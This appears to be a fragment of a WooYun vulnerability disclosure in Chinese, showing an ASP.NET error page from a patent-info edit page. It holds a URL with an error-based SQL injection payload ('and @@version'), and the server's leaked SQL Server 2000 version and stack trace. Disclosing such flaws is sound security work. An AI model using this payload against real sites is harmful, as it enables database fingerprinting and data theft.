 将 nvarchar 值 'Microso
eachingtechnology/patentinfoEdit.aspx?id=1%27%20and%20@@version
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3
2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise
Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' 转换为数据类型为
int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详
细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May
3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790:
Service Pack 1) ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
www.wooyun.org